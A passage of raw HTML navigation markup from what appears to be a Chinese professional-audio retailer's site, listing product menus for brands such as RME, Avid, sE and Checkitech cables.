class="menu-item page_item page-item-9487 first" role="presentation"><a href="https://www.easternedison.com/brand/crane-song-2/%e8%af%9d-%e6%94%be/europa-%e2%85%b0/" role="menuitem"><span class="menu-item-text"><span class="menu-text">EUROPA Ⅰ</span></span></a></li><li class="menu-item page_item page-item-9478" role="presentation"><a href="https://www.easternedison.com/brand/crane-song-2/%e8%af%9d-%e6%94%be/syren_500/" role="menuitem"><span class="menu-item-text"><span class="menu-text">SYREN_500</span></span></a></li></ul></li><li class="menu-item page_item page-item-9519 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/crane-song-2/%e9%9f%b3%e9%a2%91%e5%b7%a5%e4%bd%9c%e7%ab%99%e5%90%8e%e7%ab%af/" role="menuitem"><span class="menu-item-text"><span class="menu-text">音频工作站后端</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-9516 first" role="presentation"><a href="https://www.easternedison.com/brand/crane-song-2/%e9%9f%b3%e9%a2%91%e5%b7%a5%e4%bd%9c%e7%ab%99%e5%90%8e%e7%ab%af/egret/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Egret</span></span></a></li></ul></li></ul></li><li class="menu-item page_item page-item-499 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/rme/" role="menuitem"><span class="menu-item-text"><span class="menu-text">RME</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-4407 first" role="presentation"><a href="https://www.easternedison.com/brand/rme/babyface-pro/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Babyface Pro</span></span></a></li><li class="menu-item page_item page-item-4457" role="presentation"><a href="https://www.easternedison.com/brand/rme/fireface-802/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Fireface 802</span></span></a></li><li class="menu-item page_item page-item-4465" role="presentation"><a href="https://www.easternedison.com/brand/rme/fireface-uc/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Fireface UC</span></span></a></li><li class="menu-item page_item page-item-4461" role="presentation"><a href="https://www.easternedison.com/brand/rme/fircface-ucx/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Fireface UCX</span></span></a></li><li class="menu-item page_item page-item-4409" role="presentation"><a href="https://www.easternedison.com/brand/rme/fireface-ufx/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Fireface UFX Ⅲ</span></span></a></li><li class="menu-item page_item page-item-4577" role="presentation"><a href="https://www.easternedison.com/brand/rme/hdsp-9652/" role="menuitem"><span class="menu-item-text"><span class="menu-text">HDSP 9652</span></span></a></li><li class="menu-item page_item page-item-4468" role="presentation"><a href="https://www.easternedison.com/brand/rme/hdape-aio/" role="menuitem"><span class="menu-item-text"><span class="menu-text">HDSPe AIO</span></span></a></li><li class="menu-item page_item page-item-4573" role="presentation"><a href="https://www.easternedison.com/brand/rme/hdspe-raydat/" role="menuitem"><span class="menu-item-text"><span class="menu-text">HDSPe RayDAT</span></span></a></li><li class="menu-item page_item page-item-4471" role="presentation"><a href="https://www.easternedison.com/brand/rme/hpsp-9632/" role="menuitem"><span class="menu-item-text"><span class="menu-text">HPSP 9632</span></span></a></li></ul></li><li class="menu-item page_item page-item-19001 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/deersync/" role="menuitem"><span class="menu-item-text"><span class="menu-text">DEERSYNC</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-25930 page_item_has_children first has-children" role="presentation"><a href="https://www.easternedison.com/brand/deersync/%e8%80%b3%e6%94%be/" role="menuitem"><span class="menu-item-text"><span class="menu-text">耳放</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-19027 first" role="presentation"><a href="https://www.easternedison.com/brand/deersync/%e8%80%b3%e6%94%be/h4/" role="menuitem"><span class="menu-item-text"><span class="menu-text">H4</span></span></a></li><li class="menu-item page_item page-item-25932" role="presentation"><a href="https://www.easternedison.com/brand/deersync/%e8%80%b3%e6%94%be/hp12e/" role="menuitem"><span class="menu-item-text"><span class="menu-text">HP12E</span></span></a></li></ul></li><li class="menu-item page_item page-item-25946 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/deersync/midi%e6%8e%a7%e5%88%b6%e5%99%a8/" role="menuitem"><span class="menu-item-text"><span class="menu-text">MIDI控制器</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-25948 first" role="presentation"><a href="https://www.easternedison.com/brand/deersync/midi%e6%8e%a7%e5%88%b6%e5%99%a8/m-brio/" role="menuitem"><span class="menu-item-text"><span class="menu-text">M-BRIO</span></span></a></li><li class="menu-item page_item page-item-25952" role="presentation"><a href="https://www.easternedison.com/brand/deersync/midi%e6%8e%a7%e5%88%b6%e5%99%a8/m-brio-4fade/" role="menuitem"><span class="menu-item-text"><span class="menu-text">M-BRIO 4FADE</span></span></a></li></ul></li><li class="menu-item page_item page-item-25960 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/deersync/%e7%9b%91%e5%90%ac%e6%8e%a7%e5%88%b6%e5%99%a8/" role="menuitem"><span class="menu-item-text"><span class="menu-text">监听控制器</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-25962 first" role="presentation"><a href="https://www.easternedison.com/brand/deersync/%e7%9b%91%e5%90%ac%e6%8e%a7%e5%88%b6%e5%99%a8/mcone/" role="menuitem"><span class="menu-item-text"><span class="menu-text">McOne</span></span></a></li></ul></li></ul></li><li class="menu-item page_item page-item-30380 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/checkitech%e6%81%b0%e6%80%a1/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Checkitech恰怡</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-30391 page_item_has_children first has-children" role="presentation"><a href="https://www.easternedison.com/brand/checkitech%e6%81%b0%e6%80%a1/gratify-%e7%a7%b0%e5%bf%83%e7%b3%bb%e5%88%97-%e9%9f%b3%e9%a2%91%e7%ba%bf/" role="menuitem"><span class="menu-item-text"><span class="menu-text">GRATIFY 称心系列 音频线</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-30393 first" role="presentation"><a href="https://www.easternedison.com/brand/checkitech%e6%81%b0%e6%80%a1/gratify-%e7%a7%b0%e5%bf%83%e7%b3%bb%e5%88%97-%e9%9f%b3%e9%a2%91%e7%ba%bf/xlrm-xlrf/" role="menuitem"><span class="menu-item-text"><span class="menu-text">G1101 XLRM-XLRF</span></span></a></li><li class="menu-item page_item page-item-30436" role="presentation"><a href="https://www.easternedison.com/brand/checkitech%e6%81%b0%e6%80%a1/gratify-%e7%a7%b0%e5%bf%83%e7%b3%bb%e5%88%97-%e9%9f%b3%e9%a2%91%e7%ba%bf/trs-trs/" role="menuitem"><span class="menu-item-text"><span class="menu-text">G1201 TRS-TRS</span></span></a></li><li class="menu-item page_item page-item-30456" role="presentation"><a href="https://www.easternedison.com/brand/checkitech%e6%81%b0%e6%80%a1/gratify-%e7%a7%b0%e5%bf%83%e7%b3%bb%e5%88%97-%e9%9f%b3%e9%a2%91%e7%ba%bf/minitrs-minitrs/" role="menuitem"><span class="menu-item-text"><span class="menu-text">G1202 3.5 &#8211; 3.5</span></span></a></li><li class="menu-item page_item page-item-30444" role="presentation"><a href="https://www.easternedison.com/brand/checkitech%e6%81%b0%e6%80%a1/gratify-%e7%a7%b0%e5%bf%83%e7%b3%bb%e5%88%97-%e9%9f%b3%e9%a2%91%e7%ba%bf/tt%e8%b7%b3%e7%ba%bf/" role="menuitem"><span class="menu-item-text"><span class="menu-text">G1203 TT跳线</span></span></a></li><li class="menu-item page_item page-item-30462" role="presentation"><a href="https://www.easternedison.com/brand/checkitech%e6%81%b0%e6%80%a1/gratify-%e7%a7%b0%e5%bf%83%e7%b3%bb%e5%88%97-%e9%9f%b3%e9%a2%91%e7%ba%bf/trs-xlrm/" role="menuitem"><span class="menu-item-text"><span class="menu-text">G1401 TRS &#8211; XLRM</span></span></a></li><li class="menu-item page_item page-item-30469" role="presentation"><a href="https://www.easternedison.com/brand/checkitech%e6%81%b0%e6%80%a1/gratify-%e7%a7%b0%e5%bf%83%e7%b3%bb%e5%88%97-%e9%9f%b3%e9%a2%91%e7%ba%bf/trs-xlrf/" role="menuitem"><span class="menu-item-text"><span class="menu-text">G1402 TRS -XLRF</span></span></a></li><li class="menu-item page_item page-item-30476" role="presentation"><a href="https://www.easternedison.com/brand/checkitech%e6%81%b0%e6%80%a1/gratify-%e7%a7%b0%e5%bf%83%e7%b3%bb%e5%88%97-%e9%9f%b3%e9%a2%91%e7%ba%bf/minitrs-xlrm/" role="menuitem"><span class="menu-item-text"><span class="menu-text">G1403 3.5 &#8211; 2XLRM</span></span></a></li><li class="menu-item page_item page-item-30607" role="presentation"><a href="https://www.easternedison.com/brand/checkitech%e6%81%b0%e6%80%a1/gratify-%e7%a7%b0%e5%bf%83%e7%b3%bb%e5%88%97-%e9%9f%b3%e9%a2%91%e7%ba%bf/3-5-2xlrf/" role="menuitem"><span class="menu-item-text"><span class="menu-text">G1404 3.5 &#8211; 2XLRF</span></span></a></li><li class="menu-item page_item page-item-30745" role="presentation"><a href="https://www.easternedison.com/brand/checkitech%e6%81%b0%e6%80%a1/gratify-%e7%a7%b0%e5%bf%83%e7%b3%bb%e5%88%97-%e9%9f%b3%e9%a2%91%e7%ba%bf/g1901-db25-db25/" role="menuitem"><span class="menu-item-text"><span class="menu-text">G1901 DB25-DB25</span></span></a></li><li class="menu-item page_item page-item-30751" role="presentation"><a href="https://www.easternedison.com/brand/checkitech%e6%81%b0%e6%80%a1/gratify-%e7%a7%b0%e5%bf%83%e7%b3%bb%e5%88%97-%e9%9f%b3%e9%a2%91%e7%ba%bf/g1902-db25-8x-lrf/" role="menuitem"><span class="menu-item-text"><span class="menu-text">G1902 DB25-8XLRF</span></span></a></li><li class="menu-item page_item page-item-30755" role="presentation"><a href="https://www.easternedison.com/brand/checkitech%e6%81%b0%e6%80%a1/gratify-%e7%a7%b0%e5%bf%83%e7%b3%bb%e5%88%97-%e9%9f%b3%e9%a2%91%e7%ba%bf/g1903-db25-8x-lrm/" role="menuitem"><span class="menu-item-text"><span class="menu-text">G1903 DB25-8XLRM</span></span></a></li></ul></li><li class="menu-item page_item page-item-30623 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/checkitech%e6%81%b0%e6%80%a1/gratify-%e7%a7%b0%e5%bf%83%e7%b3%bb%e5%88%97-%e7%bd%91%e7%ba%bf%e5%8f%8a%e8%a7%86%e9%a2%91%e7%ba%bf/" role="menuitem"><span class="menu-item-text"><span class="menu-text">GRATIFY 称心系列 网线及视频线</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-30620 first" role="presentation"><a href="https://www.easternedison.com/brand/checkitech%e6%81%b0%e6%80%a1/gratify-%e7%a7%b0%e5%bf%83%e7%b3%bb%e5%88%97-%e7%bd%91%e7%ba%bf%e5%8f%8a%e8%a7%86%e9%a2%91%e7%ba%bf/cat6a%e8%b6%85%e5%85%ad%e7%b1%bb%e7%bd%91%e7%ba%bf/" role="menuitem"><span class="menu-item-text"><span class="menu-text">G1601 CAT6A超六类网线</span></span></a></li></ul></li><li class="menu-item page_item page-item-30627 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/checkitech%e6%81%b0%e6%80%a1/gratify-%e7%a7%b0%e5%bf%83%e7%b3%bb%e5%88%97-%e4%b9%90%e5%99%a8%e7%ba%bf/" role="menuitem"><span class="menu-item-text"><span class="menu-text">GRATIFY 称心系列 乐器线</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-30626 first" role="presentation"><a href="https://www.easternedison.com/brand/checkitech%e6%81%b0%e6%80%a1/gratify-%e7%a7%b0%e5%bf%83%e7%b3%bb%e5%88%97-%e4%b9%90%e5%99%a8%e7%ba%bf/%e5%8f%8c%e7%9b%b4%e5%a4%b4%e5%a4%a7%e4%ba%8c%e8%8a%af/" role="menuitem"><span class="menu-item-text"><span class="menu-text">G1701 双直头大二芯</span></span></a></li><li class="menu-item page_item page-item-30647" role="presentation"><a href="https://www.easternedison.com/brand/checkitech%e6%81%b0%e6%80%a1/gratify-%e7%a7%b0%e5%bf%83%e7%b3%bb%e5%88%97-%e4%b9%90%e5%99%a8%e7%ba%bf/g1702-%e7%9b%b4%e5%bc%af%e5%a4%b4%e5%a4%a7%e4%ba%8c%e8%8a%af/" role="menuitem"><span class="menu-item-text"><span class="menu-text">G1702 直弯头大二芯</span></span></a></li><li class="menu-item page_item page-item-30652" role="presentation"><a href="https://www.easternedison.com/brand/checkitech%e6%81%b0%e6%80%a1/gratify-%e7%a7%b0%e5%bf%83%e7%b3%bb%e5%88%97-%e4%b9%90%e5%99%a8%e7%ba%bf/g1703-%e5%8f%8c%e7%9b%b4%e5%a4%b4%e5%a4%a7%e4%ba%8c%e8%8a%af%e9%9d%99%e9%9f%b3/" role="menuitem"><span class="menu-item-text"><span class="menu-text">G1703 双直头大二芯静音</span></span></a></li><li class="menu-item page_item page-item-30659" role="presentation"><a href="https://www.easternedison.com/brand/checkitech%e6%81%b0%e6%80%a1/gratify-%e7%a7%b0%e5%bf%83%e7%b3%bb%e5%88%97-%e4%b9%90%e5%99%a8%e7%ba%bf/g1704-%e5%8f%8c%e5%bc%af%e5%a4%b4%e5%a4%a7%e4%ba%8c%e8%8a%af/" role="menuitem"><span class="menu-item-text"><span class="menu-text">G1704 双弯头大二芯</span></span></a></li></ul></li></ul></li></ul></li><li class="menu-item page_item page-item-1132" role="presentation"><a href="https://www.easternedison.com/%e6%9c%80%e6%96%b0%e8%b5%84%e8%ae%af/" role="menuitem"><span class="menu-item-text"><span class="menu-text">最新资讯</span></span></a></li><li class="menu-item page_item page-item-28" role="presentation"><a href="https://www.easternedison.com/about/" role="menuitem"><span class="menu-item-text"><span class="menu-text">关于我们</span></span></a></li><li class="menu-item page_item page-item-19499" role="presentation"><a href="https://www.easternedison.com/%e5%94%ae%e5%90%8e%e6%9c%8d%e5%8a%a1/" role="menuitem"><span class="menu-item-text"><span class="menu-text">售后服务</span></span></a></li><li class="menu-item page_item page-item-18" role="presentation"><a href="https://www.easternedison.com/contact/" role="menuitem"><span class="menu-item-text"><span class="menu-text">联系我们</span></span></a></li></ul>
<div class="mini-widgets"><div class="mini-search show-on-desktop near-logo-first-switch near-logo-second-switch popup-search custom-icon"><form class="searchform mini-widget-searchform" role="search" method="get" action="https://www.easternedison.com/">
<div class="screen-reader-text">Search:</div>
<a href="" class="submit text-disable"><i class=" mw-icon the7-mw-icon-search-bold"></i></a>
<div class="popup-search-wrap">
<input type="text" class="field searchform-s" name="s" value="" placeholder="Type and hit enter …" title="Search form"/>
<a href="" class="search-icon"><i class="the7-mw-icon-search-bold"></i></a>
</div>
<input type="submit" class="assistive-text searchsubmit" value="Go!"/>
</form>
</div><span class="mini-contacts phone show-on-desktop near-logo-first-switch in-menu-second-switch"><i class=" icomoon-the7-font-the7-phone-03"></i>010-65860065</span></div>
</header>
</div>
<div class="dt-mobile-header mobile-menu-show-divider">
<div class="dt-close-mobile-menu-icon"><div class="close-line-wrap"><span class="close-line"></span><span class="close-line"></span><span class="close-line"></span></div></div>	<ul id="mobile-menu" class="mobile-main-nav" role="menubar">
<li class="menu-item page_item page-item-4 first" role="presentation"><a href="https://www.easternedison.com/" role="menuitem"><span class="menu-item-text"><span class="menu-text">首页</span></span></a></li><li class="menu-item page_item page-item-16912" role="presentation"><a href="https://www.easternedison.com/%e7%bb%8f%e5%85%b8%e4%ba%a7%e5%93%81/" role="menuitem"><span class="menu-item-text"><span class="menu-text">经典产品</span></span></a></li><li class="menu-item page_item page-item-326 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/" role="menuitem"><span class="menu-item-text"><span class="menu-text">品牌产品</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-20195 page_item_has_children first has-children" role="presentation"><a href="https://www.easternedison.com/brand/avid/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Avid</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-20252 page_item_has_children first has-children" role="presentation"><a href="https://www.easternedison.com/brand/avid/%e6%8e%a7%e5%88%b6%e5%8f%b0/" role="menuitem"><span class="menu-item-text"><span class="menu-text">控制台</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-20298 first" role="presentation"><a href="https://www.easternedison.com/brand/avid/%e6%8e%a7%e5%88%b6%e5%8f%b0/avid-dock/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Avid Dock</span></span></a></li><li class="menu-item page_item page-item-20295" role="presentation"><a href="https://www.easternedison.com/brand/avid/%e6%8e%a7%e5%88%b6%e5%8f%b0/avid-s1/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Avid S1</span></span></a></li><li class="menu-item page_item page-item-20301" role="presentation"><a href="https://www.easternedison.com/brand/avid/%e6%8e%a7%e5%88%b6%e5%8f%b0/avid-s4/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Avid S4</span></span></a></li><li class="menu-item page_item page-item-20305" role="presentation"><a href="https://www.easternedison.com/brand/avid/%e6%8e%a7%e5%88%b6%e5%8f%b0/avid-s6/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Avid S6</span></span></a></li></ul></li><li class="menu-item page_item page-item-20254 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/avid/%e8%bd%af%e4%bb%b6/" role="menuitem"><span class="menu-item-text"><span class="menu-text">软件</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-20325 first" role="presentation"><a href="https://www.easternedison.com/brand/avid/%e8%bd%af%e4%bb%b6/media-composer/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Media Composer</span></span></a></li><li class="menu-item page_item page-item-20310" role="presentation"><a href="https://www.easternedison.com/brand/avid/%e8%bd%af%e4%bb%b6/pro-tools-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Pro Tools</span></span></a></li><li class="menu-item page_item page-item-20319" role="presentation"><a href="https://www.easternedison.com/brand/avid/%e8%bd%af%e4%bb%b6/sibelius/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Sibelius</span></span></a></li></ul></li><li class="menu-item page_item page-item-20248 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/avid/%e9%9f%b3%e9%a2%91%e7%a1%ac%e4%bb%b6/" role="menuitem"><span class="menu-item-text"><span class="menu-text">音频硬件</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-20375 first" role="presentation"><a href="https://www.easternedison.com/brand/avid/%e9%9f%b3%e9%a2%91%e7%a1%ac%e4%bb%b6/20375-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Mbox Studio</span></span></a></li><li class="menu-item page_item page-item-20288" role="presentation"><a href="https://www.easternedison.com/brand/avid/%e9%9f%b3%e9%a2%91%e7%a1%ac%e4%bb%b6/pro-tools-hd-i-o/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Pro Tools | HD I/O</span></span></a></li><li class="menu-item page_item page-item-20292" role="presentation"><a href="https://www.easternedison.com/brand/avid/%e9%9f%b3%e9%a2%91%e7%a1%ac%e4%bb%b6/pro-tools-madi/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Pro Tools | MADI</span></span></a></li><li class="menu-item page_item page-item-20263" role="presentation"><a href="https://www.easternedison.com/brand/avid/%e9%9f%b3%e9%a2%91%e7%a1%ac%e4%bb%b6/pro-tools-carbon/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Pro Tools Carbon</span></span></a></li><li class="menu-item page_item page-item-20271" role="presentation"><a href="https://www.easternedison.com/brand/avid/%e9%9f%b3%e9%a2%91%e7%a1%ac%e4%bb%b6/20271-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Pro Tools MTRX</span></span></a></li><li class="menu-item page_item page-item-20279" role="presentation"><a href="https://www.easternedison.com/brand/avid/%e9%9f%b3%e9%a2%91%e7%a1%ac%e4%bb%b6/pro-tools-mtrx-studio/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Pro Tools MTRX Studio</span></span></a></li><li class="menu-item page_item page-item-20345" role="presentation"><a href="https://www.easternedison.com/brand/avid/%e9%9f%b3%e9%a2%91%e7%a1%ac%e4%bb%b6/pro-tools-sync-x/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Pro Tools Sync X</span></span></a></li><li class="menu-item page_item page-item-20014" role="presentation"><a href="https://www.easternedison.com/brand/avid/%e9%9f%b3%e9%a2%91%e7%a1%ac%e4%bb%b6/carbon-pre/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Pro Tools | Carbon Pre</span></span></a></li><li class="menu-item page_item page-item-20268" role="presentation"><a href="https://www.easternedison.com/brand/avid/%e9%9f%b3%e9%a2%91%e7%a1%ac%e4%bb%b6/20268-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Pro Tools | HDX</span></span></a></li></ul></li><li class="menu-item page_item page-item-20336 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/avid/%e5%b7%b2%e5%81%9c%e4%ba%a7/" role="menuitem"><span class="menu-item-text"><span class="menu-text">已停产</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-20353 first" role="presentation"><a href="https://www.easternedison.com/brand/avid/%e5%b7%b2%e5%81%9c%e4%ba%a7/20353-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Avid S3</span></span></a></li><li class="menu-item page_item page-item-20364" role="presentation"><a href="https://www.easternedison.com/brand/avid/%e5%b7%b2%e5%81%9c%e4%ba%a7/hd-native/" role="menuitem"><span class="menu-item-text"><span class="menu-text">HD Native</span></span></a></li></ul></li></ul></li><li class="menu-item page_item page-item-1394 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/se/" role="menuitem"><span class="menu-item-text"><span class="menu-text">sE</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-16851 page_item_has_children first has-children" role="presentation"><a href="https://www.easternedison.com/brand/se/rupert-neve-%e5%b0%bc%e5%a4%ab%e8%81%94%e5%90%8d%e7%b3%bb%e5%88%97/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Rupert Neve 尼夫联名系列</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-8562 first" role="presentation"><a href="https://www.easternedison.com/brand/se/rupert-neve-%e5%b0%bc%e5%a4%ab%e8%81%94%e5%90%8d%e7%b3%bb%e5%88%97/rnt/" role="menuitem"><span class="menu-item-text"><span class="menu-text">RNT</span></span></a></li><li class="menu-item page_item page-item-2490" role="presentation"><a href="https://www.easternedison.com/brand/se/rupert-neve-%e5%b0%bc%e5%a4%ab%e8%81%94%e5%90%8d%e7%b3%bb%e5%88%97/rn17/" role="menuitem"><span class="menu-item-text"><span class="menu-text">RN17</span></span></a></li><li class="menu-item page_item page-item-2488" role="presentation"><a href="https://www.easternedison.com/brand/se/rupert-neve-%e5%b0%bc%e5%a4%ab%e8%81%94%e5%90%8d%e7%b3%bb%e5%88%97/rnr1-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">RNR1</span></span></a></li></ul></li><li class="menu-item page_item page-item-8756 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/se/large-diaphragm/" role="menuitem"><span class="menu-item-text"><span class="menu-text">电容&#8211;大振膜</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-2505 first" role="presentation"><a href="https://www.easternedison.com/brand/se/large-diaphragm/gemini-ii/" role="menuitem"><span class="menu-item-text"><span class="menu-text">GEMINI II</span></span></a></li><li class="menu-item page_item page-item-24278" role="presentation"><a href="https://www.easternedison.com/brand/se/large-diaphragm/t1/" role="menuitem"><span class="menu-item-text"><span class="menu-text">T1</span></span></a></li><li class="menu-item page_item page-item-24231" role="presentation"><a href="https://www.easternedison.com/brand/se/large-diaphragm/se4100/" role="menuitem"><span class="menu-item-text"><span class="menu-text">sE4100</span></span></a></li><li class="menu-item page_item page-item-2502" role="presentation"><a href="https://www.easternedison.com/brand/se/large-diaphragm/z5600-a-ii/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Z5600a II</span></span></a></li><li class="menu-item page_item page-item-2507" role="presentation"><a href="https://www.easternedison.com/brand/se/large-diaphragm/t2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">T2</span></span></a></li><li class="menu-item page_item page-item-2500" role="presentation"><a href="https://www.easternedison.com/brand/se/large-diaphragm/4400a/" role="menuitem"><span class="menu-item-text"><span class="menu-text">sE 4400a</span></span></a></li><li class="menu-item page_item page-item-3366" role="presentation"><a href="https://www.easternedison.com/brand/se/large-diaphragm/se-2200/" role="menuitem"><span class="menu-item-text"><span class="menu-text">sE 2200</span></span></a></li><li class="menu-item page_item page-item-8552" role="presentation"><a href="https://www.easternedison.com/brand/se/large-diaphragm/se-2300/" role="menuitem"><span class="menu-item-text"><span class="menu-text">sE 2300</span></span></a></li></ul></li><li class="menu-item page_item page-item-8762 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/se/small-diaphragm/" role="menuitem"><span class="menu-item-text"><span class="menu-text">电容&#8211;小振膜</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-22742 first" role="presentation"><a href="https://www.easternedison.com/brand/se/small-diaphragm/22742-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">BL8</span></span></a></li><li class="menu-item page_item page-item-24695" role="presentation"><a href="https://www.easternedison.com/brand/se/small-diaphragm/bl8-omni/" role="menuitem"><span class="menu-item-text"><span class="menu-text">BL8 omni</span></span></a></li><li class="menu-item page_item page-item-3305" role="presentation"><a href="https://www.easternedison.com/brand/se/small-diaphragm/se-8/" role="menuitem"><span class="menu-item-text"><span class="menu-text">sE 8</span></span></a></li><li class="menu-item page_item page-item-8556" role="presentation"><a href="https://www.easternedison.com/brand/se/small-diaphragm/se-7/" role="menuitem"><span class="menu-item-text"><span class="menu-text">sE 7</span></span></a></li><li class="menu-item page_item page-item-13874" role="presentation"><a href="https://www.easternedison.com/brand/se/small-diaphragm/se8-omni/" role="menuitem"><span class="menu-item-text"><span class="menu-text">sE8 omni</span></span></a></li><li class="menu-item page_item page-item-28373" role="presentation"><a href="https://www.easternedison.com/brand/se/small-diaphragm/se7-sidefire/" role="menuitem"><span class="menu-item-text"><span class="menu-text">sE7 sideFire</span></span></a></li><li class="menu-item page_item page-item-28823" role="presentation"><a href="https://www.easternedison.com/brand/se/small-diaphragm/se8-ins-omni-se8-ins-omni-%e7%ab%8b%e4%bd%93%e5%a3%b0%e5%af%b9%e8%a3%85%e7%89%88/" role="menuitem"><span class="menu-item-text"><span class="menu-text">sE8 INS OMNI / sE8 INS OMNI 立体声对装版</span></span></a></li><li class="menu-item page_item page-item-28843" role="presentation"><a href="https://www.easternedison.com/brand/se/small-diaphragm/se8-ins/" role="menuitem"><span class="menu-item-text"><span class="menu-text">sE8 INS / sE8 INS 立体声对装版</span></span></a></li><li class="menu-item page_item page-item-28982" role="presentation"><a href="https://www.easternedison.com/brand/se/small-diaphragm/se6160/" role="menuitem"><span class="menu-item-text"><span class="menu-text">sE6160</span></span></a></li></ul></li><li class="menu-item page_item page-item-19318 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/se/usb-%e9%ba%a6%e5%85%8b%e9%a3%8e/" role="menuitem"><span class="menu-item-text"><span class="menu-text">USB 麦克风</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-19320 first" role="presentation"><a href="https://www.easternedison.com/brand/se/usb-%e9%ba%a6%e5%85%8b%e9%a3%8e/neom-usb/" role="menuitem"><span class="menu-item-text"><span class="menu-text">NEOM USB</span></span></a></li></ul></li><li class="menu-item page_item page-item-8770 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/se/signature-series/" role="menuitem"><span class="menu-item-text"><span class="menu-text">铝带</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-3319 first" role="presentation"><a href="https://www.easternedison.com/brand/se/signature-series/vr1/" role="menuitem"><span class="menu-item-text"><span class="menu-text">VR1</span></span></a></li><li class="menu-item page_item page-item-3321" role="presentation"><a href="https://www.easternedison.com/brand/se/signature-series/vr2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">VR2</span></span></a></li></ul></li><li class="menu-item page_item page-item-8766 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/se/dynamic/" role="menuitem"><span class="menu-item-text"><span class="menu-text">动圈（人声及其他乐器）</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-18965 first" role="presentation"><a href="https://www.easternedison.com/brand/se/dynamic/dynacaster-dcm/" role="menuitem"><span class="menu-item-text"><span class="menu-text">DynaCaster (DCM)</span></span></a></li><li class="menu-item page_item page-item-20545" role="presentation"><a href="https://www.easternedison.com/brand/se/dynamic/dynacaster-dcm-3/" role="menuitem"><span class="menu-item-text"><span class="menu-text">DynaCaster DCM 3</span></span></a></li><li class="menu-item page_item page-item-20556" role="presentation"><a href="https://www.easternedison.com/brand/se/dynamic/dynacaster-dcm-6/" role="menuitem"><span class="menu-item-text"><span class="menu-text">DynaCaster DCM 6</span></span></a></li><li class="menu-item page_item page-item-22657" role="presentation"><a href="https://www.easternedison.com/brand/se/dynamic/22657-2/" role="menuitem"><span 